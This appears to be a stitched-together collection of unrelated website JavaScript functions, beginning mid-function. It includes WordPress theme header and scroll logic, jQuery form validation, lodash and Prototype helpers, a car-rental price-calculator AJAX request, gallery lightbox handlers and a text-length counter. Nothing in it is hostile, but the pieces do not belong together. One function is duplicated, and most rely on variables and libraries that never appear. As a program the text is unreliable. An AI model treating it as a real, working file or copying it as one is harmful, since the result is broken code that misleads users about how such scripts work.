		$('#slide-out-widget-area.fullscreen .bottom-text, #slide-out-widget-area.fullscreen-alt .bottom-text').appendTo('#slide-out-widget-area .inner-wrap');
	}
	//add overflow
	if( $('#slide-out-widget-area[class*="fullscreen"] .inner').height() >= $(window).height()-100) { $('#slide-out-widget-area[class*="fullscreen"] .inner, #slide-out-widget-area[class*="fullscreen"]').addClass('overflow-state'); }
	else { $('#slide-out-widget-area[class*="fullscreen"] .inner, #slide-out-widget-area[class*="fullscreen"]').removeClass('overflow-state'); }
	$('#slide-out-widget-area[class*="fullscreen"] .inner').transition({ y : '-' + ($('#slide-out-widget-area[class*="fullscreen"] .inner').height()/2) + 'px' },0);
	//close mobile only slide out widget area if switching back to desktop
	if($('.slide-out-from-right.open .off-canvas-menu-container.mobile-only').length > 0 && $('body.mobile').length == 0) $('#slide-out-widget-area .slide_out_area_close').trigger('click');
	//sizing for dropdown
	OCM_Dropdown_Icon_Pos();
	
}

function checkScrollNav () {                          pixleftR = $('.event-table.active').offset().left + ($('.event-table.active').width() - $('.tablewrp').width() - ($('.tablewrp').offset().left+55));
                          pixleftL = ($('.tablewrp').offset().left+55) - $('.event-table.active').offset().left;
                          if (pixleftL<=0){
                           $('.tnav.dleft').addClass('end'); 
                          }
                          else{
                            $('.tnav.dleft').removeClass('end');
                          }
                          if (pixleftR<=0){
                           $('.tnav.dright').addClass('end'); 
                          }
                          else 
                          {
                            $('.tnav.dright').removeClass('end');
                          }
                          //console.log ('L='+pixleftL+'   R='+pixleftR);
            }

      function getElements() {        var elements = html5.elements;
        return typeof elements == 'string' ? elements.split(' ') : elements;
      }

		function isElementInViewport(elem) {			var $elem = $( elem );
			// Get the scroll position of the page.
			var viewportTop    = $( window ).scrollTop();
			var viewportBottom = viewportTop + $( window ).height();
			// Get the position of the element on the page.
			var elemTop    = Math.round( $elem.offset().top );
			var elemBottom = elemTop + $elem.height();
			return ((elemTop < viewportBottom) && (elemBottom > viewportTop));
		}

function mapCacheGet(key) {  return getMapData(this, key).get(key);
}

            function (e, params) {              var value = getValue($this);
              var errorsFound = [];
              $controlGroup.find("input,textarea,select").each(function (i, el) {
                var oldCount = errorsFound.length;
                $.each($(el).triggerHandler("validation.validation", params), function (j, message) {
                  errorsFound.push(message);
                });
                if (errorsFound.length > oldCount) {
                  $(el).attr("aria-invalid", "true");
                } else {
                  var original = $this.data("original-aria-invalid");
                  $(el).attr("aria-invalid", (original !== undefined ? original : false));
                }
              });
              $form.find("input,select,textarea").not($this).not("[name=\"" + $this.attr("name") + "\"]").trigger("validationLostFocus.validation");
              errorsFound = $.unique(errorsFound.sort());
              // Were there any errors?
              if (errorsFound.length) {
                // Better flag it up as a warning.
                $controlGroup.removeClass("has-success has-error").addClass("has-warning");
                // How many errors did we find?
                if (settings.options.semanticallyStrict && errorsFound.length === 1) {
                  // Only one? Being strict? Just output it.
                  $helpBlock.html(errorsFound[0] + 
                    ( settings.options.prependExistingHelpBlock ? $helpBlock.data("original-contents") : "" ));
                } else {
                  // Multiple? Being sloppy? Glue them together into an UL.
                  $helpBlock.html("<ul role=\"alert\"><li>" + errorsFound.join("</li><li>") + "</li></ul>" +
                    ( settings.options.prependExistingHelpBlock ? $helpBlock.data("original-contents") : "" ));
                }
              } else {
                $controlGroup.removeClass("has-warning has-error has-success");
                if (value.length > 0) {
                  $controlGroup.addClass("has-success");
                }
                $helpBlock.html($helpBlock.data("original-contents"));
              }
              if (e.type === "blur") {
                $controlGroup.removeClass("has-success");
              }
            }

	function CustomEvent ( event, params ) {		params = params || { bubbles: false, cancelable: false, detail: undefined };
		var evt = document.createEvent( 'CustomEvent' );
		evt.initCustomEvent( event,
			params.bubbles, params.cancelable, params.detail );
		return evt;
	}

	function transparentCheck(){		
		if($('#header-outer[data-format="centered-menu-bottom-bar"][data-condense="true"]').length > 0) { return; }
		
		var $offset = $(window).scrollTop();
		var $windowWidth = $(window).width();
		if($offset == 0 && $windowWidth > 1000 && $('body.material-ocm-open').length == 0) {
			
			if($('#header-outer[data-megamenu-rt="1"]').length > 0 && $('#header-outer[data-transparent-header="true"]').length > 0 && $('#header-outer .megamenu').length > 0) {
				
				if($('#header-outer').attr('data-transparent-header') == 'true' && $('.megamenu.sfHover').length == 0) { 
					$('#header-outer').addClass('transparent').removeClass('scrolled-down');
					$('#header-outer').removeClass('no-transition');	
				}
				else if($('#header-outer').attr('data-transparent-header') == 'true') { $('#header-outer').removeClass('scrolled-down'); }
				
			} else {
				if($('#header-outer').attr('data-transparent-header') == 'true') { $('#header-outer').addClass('transparent').removeClass('scrolled-down'); }
			}
			if($('body.material').length > 0) {
				$('#header-outer').removeClass('scrolled-down');
				//secondary header
				if($('#header-secondary-outer').length > 0) {
					$('#header-secondary-outer, #header-outer').removeClass('hide-up').css('transform','translateY(0%)');
				}
			}
			
			$(window).off('scroll',transparentCheck);
			$(window).on('scroll',opaqueCheck);
		}
	}

function cf_EduProgramAction(key) { 	window.open('/reservation/insert/view?BN_KEYNO='+key, '', 'width=750, height=500, location=no ');
}

	function tabbbedDeepLinking(){		if(typeof $_GET['tab'] != 'undefined'){
			$('.wpb_tabs_nav').each(function(){
				$(this).find('li').each(function(){
					var $currentText = $(this).find('a').text();
					var $getText = $_GET['tab'];
					var $that = $(this);
					$currentText = $currentText.replace(/\s+/g, '-').toLowerCase();
					$getText = $getText.replace(/\s+/g, '-').replace(/</g, '&lt;').replace(/"/g, '&quot;').toLowerCase();
					if($currentText == $getText)  { 
			          $(this).find('a').click(); 
			           setTimeout(function(){ 
			              $that.find('a').click(); 
			           },901);
			        }
				})
			});
		}
	}

    function isBoolean(value) {      return value === true || value === false ||
        (isObjectLike(value) && baseGetTag(value) == boolTag);
    }

function equalizeHeights(){    var h1 = jQuery("#primary").height();
	var h2 = jQuery("#secondary").height();
	var h3 = jQuery("#content").height();
    var max = Math.max(h1,h2,h3);
	if (h1<max) { jQuery("#primary").height(max); };
	if (h2<max) { jQuery("#secondary").height(max); };
}

	function CustomEvent ( event, params ) {		params = params || { bubbles: false, cancelable: false, detail: undefined };
		var evt = document.createEvent( 'CustomEvent' );
		evt.initCustomEvent( event,
			params.bubbles, params.cancelable, params.detail );
		return evt;
	}

    function convertVersionString(versionString) {      var v = versionString.replace(/_.*|\./g, '');
      v = parseInt(v + '0'.times(4-v.length));
      return versionString.indexOf('_') > -1 ? v-1 : v;
    }

	function resolvePartial(partial, context, options) {	  if (!partial) {
	    partial = options.partials[options.name];
	  } else if (!partial.call && !options.name) {
	    // This is a dynamic partial that returned a string
	    options.name = partial;
	    partial = options.partials[partial];
	  }
	  return partial;
	}

    function updateClientCarousel(card){        var $target = $(card),
            countElems = $target.find('.carousel-item').length,
            visibleSlides = $target.find('.carousel-inner').attr('data-visible');
        if (countElems < visibleSlides){
            visibleSlides = countElems;
        }
        $target.find('.clonedCol').remove();
        $target.find('.carousel-item').each(function() {
            var itemToClone = $(this);
            for (var i = 1; i < visibleSlides; i++) {
                itemToClone = itemToClone.next();
                if (!itemToClone.length) {
                    itemToClone = $(this).siblings(':first');
                }
                var index = itemToClone.index();
                itemToClone.find('.col-md-12:first').clone().addClass('cloneditem-' + i).addClass('clonedCol').attr('data-cloned-index', index).appendTo($(this).children().eq(0));
            }
        });
    }

  function getExpandoData(ownerDocument) {    var data = expandoData[ownerDocument[expando]];
    if (!data) {
        data = {};
        expanID++;
        ownerDocument[expando] = expanID;
        expandoData[expanID] = data;
    }
    return data;
  }

function get_ajax_pricelist(){  var post_data = {};
  jQuery(".add_to_cart_msg").html("");
  post_data["ajax_task"] = "display";
  post_data["image_id"] = jQuery('#bwg_popup_image').attr('image_id');	
  // Loading.
  jQuery("#ecommerce_ajax_loading").css('height', jQuery(".bwg_ecommerce_panel").css('height'));
  jQuery("#ecommerce_opacity_div").css('width', jQuery(".bwg_ecommerce_panel").css('width'));
  jQuery("#ecommerce_opacity_div").css('height', jQuery(".bwg_ecommerce_panel").css('height'));
  jQuery("#ecommerce_loading_div").css('width', jQuery(".bwg_ecommerce_panel").css('width'));
  jQuery("#ecommerce_loading_div").css('height', jQuery(".bwg_ecommerce_panel").css('height'));
  document.getElementById("ecommerce_opacity_div").style.display = '';
  document.getElementById("ecommerce_loading_div").style.display = 'table-cell';	
  jQuery.post(
    jQuery('#bwg_ecommerce_form').attr('action'),
    post_data,
    function (data) {	
      var pge_tabs = jQuery(data).find('.pge_tabs').html();
      jQuery('.pge_tabs').html(pge_tabs);
      jQuery(".pge_tabs li a").click(function(){
            jQuery(".pge_tabs_container > div").hide();
            jQuery(".pge_tabs li").removeClass("pge_active");
            jQuery(jQuery(this).attr("href")).show();
            jQuery(this).closest("li").addClass("pge_active");
            jQuery("[name=type]").val(jQuery(this).attr("href").substr(1));	
            return false;
      });
      var manual = jQuery(data).find('.manual').html();
      jQuery('.manual').html(manual);
	  
      var downloads = jQuery(data).find('.downloads').html();
      jQuery('.downloads').html(downloads);	
	  
      var pge_options = jQuery(data).find('.pge_options').html();
      jQuery('.pge_options').html(pge_options);	
      var pge_add_to_cart = jQuery(data).find('.pge_add_to_cart').html();
      jQuery('.pge_add_to_cart').html(pge_add_to_cart);		  
  
	  	  
    }
  ).success(function(jqXHR, textStatus, errorThrown) {
    document.getElementById("ecommerce_opacity_div").style.display = 'none';
    document.getElementById("ecommerce_loading_div").style.display = 'none';
    // Update scrollbar.
    //jQuery(".bwg_ecommece_panel").mCustomScrollbar({scrollInertia: 150 });
	//jQuery(".bwg_ecommerce_close_btn").click(bwg_ecommerce);
  });
    return false;
}

    function baseIsEqual(value, other, customizer, isLoose, stackA, stackB) {      if (value === other) {
        return true;
      }
      if (value == null || other == null || (!isObject(value) && !isObjectLike(other))) {
        return value !== value && other !== other;
      }
      return baseIsEqualDeep(value, other, baseIsEqual, customizer, isLoose, stackA, stackB);
    }

function testimonialRotate(slider){	
	var $testimonialLength = slider.find('li').length;
	var $currentTestimonial = slider.find('.pagination-switch.active').parent().index();
	
	//stop the rotation when toggles are closed
	if( slider.parents('.toggle').length > 0 && slider.parents('.toggle').hasClass('open') ) {
		if( $currentTestimonial+1 == $testimonialLength) {
			slider.find('ul li:first-child').click();
		} else {
			slider.find('.pagination-switch.active').parent().next('li').click();
		}
		
	} else {
		
		if( $currentTestimonial+1 == $testimonialLength) {
			slider.find('ul li:first-child').click();
		} else {
			slider.find('.pagination-switch.active').parent().next('li').click();
		}
	
	}
}

function isDisconnected( node ) {	return !node || !node.parentNode || node.parentNode.nodeType === 11;
}

function narrowParentBGC(element) {	
	var narrowedBGC;
	
	if(element.parents('.wpb_column[data-bg-color*="#"]').length > 0 && element.parents('.wpb_column[data-bg-opacity="1"]').length > 0) {
		var narrowedBGC = element.parents('.wpb_column').attr('data-bg-color');
	}
	else if(element.parents('.wpb_row').length > 0 && element.parents('.wpb_row').find('.row-bg.using-bg-color').length > 0) {
		var narrowedBGC = element.parents('.wpb_row').find('.row-bg.using-bg-color').css('background-color');
	}
	else {
		if($('#nectar_fullscreen_rows').length > 0)
			var narrowedBGC = $('#nectar_fullscreen_rows > .wpb_row .full-page-inner-wrap').css('background-color');
		else 
			var narrowedBGC = $('.container-wrap').css('background-color');
	}
	
	return narrowedBGC;
	
}

function wpsolr_ajax_loading(container, action) {    var loader_options = {
        //color: "rgba(0, 0, 0, 0.4)",
        //image: "img/custom_loading.gif",
        //maxSize: "80px",
        //minSize: "20px",
        //resizeInterval: 0,
        //size: "50%"
    };
    container.LoadingOverlay(action, loader_options);
}

			function countByCharacters(){				var content = container.val();
				var contentLength = content.length;
				//Start Cut
				if(options.maxCharacterSize > 0){
					//If copied content is already more than maxCharacterSize, chop it to maxCharacterSize.
					if(contentLength >= options.maxCharacterSize) {
						content = content.substring(0, options.maxCharacterSize);
					}
					var newlineCount = getNewlineCount(content);
					// newlineCount new line character. For windows, it occupies 2 characters
					var systemmaxCharacterSize = options.maxCharacterSize - newlineCount;
					if (!isWin()){
						 systemmaxCharacterSize = options.maxCharacterSize
					}
					if(contentLength > systemmaxCharacterSize){
						//avoid scroll bar moving
						var originalScrollTopPosition = this.scrollTop;
						container.val(content.substring(0, systemmaxCharacterSize));
						this.scrollTop = originalScrollTopPosition;
					}
					charLeftInfo.removeClass(options.warningStyle);
					if(systemmaxCharacterSize - contentLength <= options.warningNumber){
						charLeftInfo.addClass(options.warningStyle);
					}
					numInput = container.val().length + newlineCount;
					if(!isWin()){
						numInput = container.val().length;
					}
					numWords = countWord(getCleanedWordString(container.val()));
					numLeft = maxCharacters - numInput;
				} else {
					//normal count, no cut
					var newlineCount = getNewlineCount(content);
					numInput = container.val().length + newlineCount;
					if(!isWin()){
						numInput = container.val().length;
					}
					numWords = countWord(getCleanedWordString(container.val()));
				}
				return formatDisplayInfo();
			}

	function et_preload_image( src, callback ) {		var img = new Image();
		img.onLoad = callback;
		img.onload = callback;
		img.src = src;
	}

    function prepara(){		$('ul.schede > li').css('width', '50%');
		$('li.highlights > .tabs').addClass('close');
		$('div#primo-piano div.tabs').css('position','absolute');
	}

    function setCssAll(str1, str2) {        return setCss(prefixes.join(str1 + ';') + ( str2 || '' ));
    }

function showRecaptcha(element_id,key,servicename,field){	var $ = getJQueryInstance();
	$("#"+showCaptchaDiv ).dialog('open');
	Recaptcha.destroy();
	Recaptcha.create(key,
			 element_id,
		    {
		      theme: "red",
			  callback:function() {captchaResponseHandler(servicename,field) }
		    }
		  );
	}

	    function FirstSubscriber(destination, predicate, resultSelector, defaultValue, source) {	        _super.call(this, destination);
	        this.predicate = predicate;
	        this.resultSelector = resultSelector;
	        this.defaultValue = defaultValue;
	        this.source = source;
	        this.index = 0;
	        this.hasCompleted = false;
	    }

function toTopBind() {	if( $('#to-top').length > 0 && $(window).width() > 1020 || $('#to-top').length > 0 &&  $('#to-top.mobile-enabled').length > 0 ) {
		
		if($scrollTop > 350){
			$(window).on('scroll',hideToTop);
		}
		else {
			$(window).on('scroll',showToTop);
		}
	}
}

	function closeSearch(){		if($('body').hasClass('ascend') || $('body[data-header-format="left-header"]').length > 0){ 
			$('#search-outer').stop().transition({'opacity' :0},300,'easeOutCubic');
			$('#search-btn a').addClass('inactive');
			setTimeout(function(){ $('#search-outer').hide(); $('#search-btn a').removeClass('inactive'); },300);
		} else {
			$('#search-outer').stop(true).fadeOut(450,'easeOutExpo');
		}
	}

	function getSelectionText(){		var text = '';
		if (window.getSelection){
			text = window.getSelection().toString();
		}
		else if (document.selection && document.selection.type != "Control"){
			text = document.selection.createRange().text;
		}
		return text;
	}

	function blogMasonryZindex(){		
		//escape if no browser support
		if($('body .masonry.meta_overlaid .masonry-blog-item').css('left')) {
		
			var $coords = {};
			var $zindexRelation = {};
			
			$('body .masonry.meta_overlaid .masonry-blog-item').each(function(){
				$coords[$(this).index()] = $(this).css('left').substring(0, $(this).css('left').length - 2);
			});
			
			var $corrdsArr = $.map($coords, function (value) { return value; });
			$corrdsArr = removeDuplicates($corrdsArr);
			$corrdsArr.sort(function(a,b){return a-b});
	
			for(var i = 0; i < $corrdsArr.length; i++){
				$zindexRelation[$corrdsArr[i]] = i*10; 
			}
	
			$.each($coords,function(k,v){
				
				var $zindex;
				var $coordCache = v;
				$.each($zindexRelation,function(k,v){
					if($coordCache == k) {
						$zindex = v;
					}
				});
	
				$('body .masonry.meta_overlaid .masonry-blog-item:eq('+k+')').css('z-index',$zindex);
			});
			
		}
		
	}

        function tc() {            if (L) {
                i.Zc &= ~Y;
                L = 0
            }
        }

function convertTimezoneToLocal(date, timezone, reverse) {  reverse = reverse ? -1 : 1;
  var dateTimezoneOffset = date.getTimezoneOffset();
  var timezoneOffset = timezoneToOffset(timezone, dateTimezoneOffset);
  return addDateMinutes(date, reverse * (timezoneOffset - dateTimezoneOffset));
}

            function hideErrorMessage() {                progressButtonError.reverse()
            }

  function toQueryParams(separator) {    var match = this.strip().match(/([^?#]*)(#.*)?$/);
    if (!match) return { };
    return match[1].split(separator || '&').inject({ }, function(hash, pair) {
      if ((pair = pair.split('='))[0]) {
        var key = decodeURIComponent(pair.shift()),
            value = pair.length > 1 ? pair.join('=') : pair[0];
        if (value != undefined) value = decodeURIComponent(value);
        if (key in hash) {
          if (!Object.isArray(hash[key])) hash[key] = [hash[key]];
          hash[key].push(value);
        }
        else hash[key] = value;
      }
      return hash;
    });
  }

function customizeMCE() {	$.colorbox({
		inline: true,
		width: "95%",
		maxWidth: "1200px",
		href: "#customize",
		closeButton: false,
		onComplete: function() {
			var i, t = tinyMCE.editors;
			for (i in t){
			    if (t.hasOwnProperty(i)){
			        t[i].remove();
			    }
			}
			initMCE("mceLightbox");
		},
		onClosed: function () {
			// lock custom pricing if needed
			if ($("#customize-pricing #override-toggle").length) {
				$("#customize-pricing .icon-lock").show();
				$("#customize-pricing .icon-unlock").hide();
				$("#customize-pricing td.requires-override").hide();
				$("#customize-pricing input.requires-override").attr("readonly", "readonly").css("background-color", "#EFEFEF");
			}
		}
	});
}

  function contains(array, obj) {    for (var i = 0; i < array.length; i++) {
      if (array[i] === obj) {
        return true;
      }
    }
    return false;
  }

function calc(div, autoizvelets, l, auto, valuta, piegade, atgriesana, diena, menesis, gads, laiks, diena2, menesis2, gads2, laiks2, latvija, baltija, eiropa, nvs, jumtakaste, gps, bsk1, bsk2, bsk3, bsk4) { http.abort();
 var path = location.host;
 if (path.indexOf("autonoma") != -1) { path = ""; } else { path = "autonoma.lv/"; }
 http.open("GET", "/" + path + "calc.php?autoizvelets=" + autoizvelets + "&l=" + l + "&auto=" + auto + "&valuta=" + valuta + "&piegade=" + piegade + "&atgriesana=" + atgriesana + "&diena=" + diena + "&menesis=" + menesis + "&gads=" + gads + "&laiks=" + laiks + "&diena2=" + diena2 + "&menesis2=" + menesis2 + "&gads2=" + gads2 + "&laiks2=" + laiks2 + "&latvija=" + latvija + "&baltija=" + baltija + "&eiropa=" + eiropa + "&nvs=" + nvs + "&jumtakaste=" + jumtakaste + "&gps=" + gps + "&bsk1=" + bsk1 + "&bsk2=" + bsk2 + "&bsk3=" + bsk3 + "&bsk4=" + bsk4, true);
 http.onreadystatechange = function() {
	if(http.readyState == 4) {         // Make sure the request is loaded (readyState = 4)
		if (http.status == 200) {         // Make sure the status is "OK"
		 var rez = http.responseText;
		 document.getElementById(div).innerHTML = rez;
		 var pos = rez.indexOf("*");
		 if (pos > -1) {
		  rez = rez.substr(pos + 1);
		  rez = rez.replace("</span>", "");
		  rez = rez.split("@");
		  for (var i = 0; i < (rez.length - 1); i++) {
			document.getElementById("yo" + i).innerHTML = rez[i];
		  }
		 }
		} else {
		 alert("There was a problem retrieving the XML data:\n" + http.statusText + http.status);
		}
	}
 }
 http.send(null);
}

                function f(a, b) {                    b && b !== !0 && "true" !== b || (b = ""), a || (a = "untitled");
                    var c = "";
                    return a && a.indexOf(".") > -1 && (c = a.split(".").pop()), b && c !== b && (c = b, a = a + "." + c), [a, c]
                }

	function Vector(x, y, z) {		this.elements = [ x, y, z ];
	}

  function toCSSPixels(number) {    if (Object.isString(number) && number.endsWith('px')) {
      return number;
    }
    return number + 'px';
  }

    function yasrDrawProgressBars (valueProgressbar, postId) {        var i = null;
        var j = 0; //This is for the array
        for (i=5; i>0; i--) {
            jQuery( "#yasr-progress-bar-postid-"+postId+"-progress-bar-" + i).progressbar({
                value: valueProgressbar[j]
            });
            j=j+1;
        }
    }

function bwg_popup_sidebar_open(obj){  var comment_container_width = bwg_param['lightbox_comment_width'];
  var lightbox_comment_pos = bwg_param['lightbox_comment_pos'];
  if (comment_container_width > jQuery(window).width()) {
    comment_container_width = jQuery(window).width();
    obj.css({
      width: comment_container_width,
    });
    jQuery(".spider_popup_close_fullscreen").hide();
    jQuery(".spider_popup_close").hide();
    if (jQuery(".bwg_ctrl_btn").hasClass("fa-pause")) {
      var isMobile = (/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent.toLowerCase()));
      jQuery(".bwg_play_pause").trigger(isMobile ? 'touchend' : 'click');
    }
  }
  else {
    jQuery(".spider_popup_close_fullscreen").show();
  }
  if(lightbox_comment_pos == 'left') {
    obj.animate({left: 0}, 100);
  } else {
    obj.animate({right: 0}, 100);
  }
}

  function capitalize() {    return this.charAt(0).toUpperCase() + this.substring(1).toLowerCase();
  }

	function headerRowColorInheritInit(){		if($('body[data-header-inherit-rc="true"]').length > 0 && $('.mobile').length == 0){
			
			var headerOffset = ($('#header-outer[data-permanent-transparent="1"]').length == 0) ? (logoHeight - shrinkNum) + Math.ceil((headerPadding*2) / 1.8) + adminBarHeight : logoHeight/2 + headerPadding + adminBarHeight;
			
			$('.main-content > .row > .wpb_row').each(function(){
				var $that = $(this);
				var waypoint = new Waypoint({
	 				element: $that,
		 			handler: function(direction) {
	
						if(direction == 'down') {
							
							if($that.find('.row-bg.using-bg-color').length > 0) {
								
								var $textColor = ($that.find('> .col.span_12.light').length > 0) ? 'light-text' : 'dark-text';
								$('#header-outer').css('background-color',$that.find('.row-bg').css('background-color')).removeClass('light-text').removeClass('dark-text').addClass($textColor);
								$('#header-outer').attr('data-current-row-bg-color',$that.find('.row-bg').css('background-color'));
							} else {
								$('#header-outer').css('background-color',$('#header-outer').attr('data-user-set-bg')).removeClass('light-text').removeClass('dark-text');
								$('#header-outer').attr('data-current-row-bg-color',$('#header-outer').attr('data-user-set-bg'));
							}
						
						} else {
							if($that.prev('div.wpb_row').find('.row-bg.using-bg-color').length > 0) {
								var $textColor = ($that.prev('div.wpb_row').find('> .col.span_12.light').length > 0) ? 'light-text' : 'dark-text';
								$('#header-outer').css('background-color',$that.prev('div.wpb_row').find('.row-bg').css('background-color')).removeClass('light-text').removeClass('dark-text').addClass($textColor);
								$('#header-outer').attr('data-current-row-bg-color', $that.prev('div.wpb_row').find('.row-bg').css('background-color'));
							} else {
								$('#header-outer').css('background-color',$('#header-outer').attr('data-user-set-bg')).removeClass('light-text').removeClass('dark-text');
								$('#header-outer').attr('data-current-row-bg-color',$('#header-outer').attr('data-user-set-bg'));
							}
						} 
				
					},
					offset: headerOffset
				}); 
			});
		}
	}

function message(text, type, hide) {	"use strict";
	toastr.info(text);
/* 	var $message = $('body > .message');
	if(!$message.length){
		return;
	}
	if (hide) {
		$message
			.addClass('hidden')
			.delay(500)
			.queue(function(){
			$(this).hide().dequeue();
		});
	} else {
		$message
			.html(text)
			.addClass(type)
			.show()
			.delay(1)
			.queue(function(){
				$(this).removeClass('hidden').dequeue().delay(5000).queue(function(){
					$(this).dequeue();
					message(null, null, true);
				});
			});
	} */
}
